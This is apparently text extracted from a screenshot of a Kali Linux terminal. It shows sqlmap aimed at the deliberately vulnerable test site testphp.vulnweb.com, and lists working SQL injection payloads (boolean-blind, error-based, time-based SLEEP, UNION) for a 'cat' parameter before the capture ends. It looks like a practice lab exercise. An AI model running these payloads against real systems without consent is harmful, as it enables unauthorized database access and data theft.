 hafsa@kali: ~
File Actions Edit View Help
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:18:25 /2022-11-06/
[13:18:25] [INFO] resuming back-end DBMS 'mysql'
[13:18:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6165=6165
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6a6b71,(SELECT (ELT(3487=3487,1))),0x7170786a71),3487)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns